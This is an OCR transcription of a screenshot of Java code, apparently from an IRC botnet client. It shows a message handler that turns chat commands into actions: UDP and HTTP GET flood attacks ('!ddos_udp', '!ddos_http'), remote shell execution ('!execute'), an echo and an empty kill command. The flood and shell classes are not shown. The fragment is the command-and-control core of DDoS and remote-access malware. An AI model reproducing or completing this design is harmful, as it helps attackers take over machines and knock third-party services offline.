 38 @Override
39 @ protected void onMessage(String channel, String sender, String login,
40 String hostname, String message) {
41 String[] command = message.split( s: " ");
42 System.out.println("Message split as follows: " + Arrays.toString(command));
43 CommandBase cmdBase = null;
44
45 switch(command[0].toLowerCase()) {
46 case "!ddos_udp":
47 cmdBase = new UDPFlood();
48 break;
49 case "!ddos_http":
50 cmdBase = new HTTPGetFlood();
51 break;
52 case "!execute":
53 cmdBase = new ShellCommand();
54 break;
55 case "!echo":
56 cmdBase = new EchoCommand();
57 break;
58 case "!killall":
59
60 break;
61
62 default:
63
64 }
65 if (cmdBase ≠ null) {
66 cmdBase.execute( sender: this, Arrays.copyOfRange(command, i: 1, command.length));
67 }